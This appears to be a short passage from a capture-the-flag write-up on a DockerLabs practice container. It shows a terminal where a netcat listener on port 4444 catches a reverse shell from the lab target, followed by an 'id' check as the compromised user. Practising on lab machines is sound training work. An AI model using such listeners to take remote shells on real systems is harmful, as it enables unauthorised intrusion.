 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 53808
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
pinguinazo@1d3100a6b412:~$ id
id
uid=1001(pinguinazo) gid=1001(pinguinazo) groups=1001(pinguinazo),100(users)
pinguinazo@1d3100a6b412:~$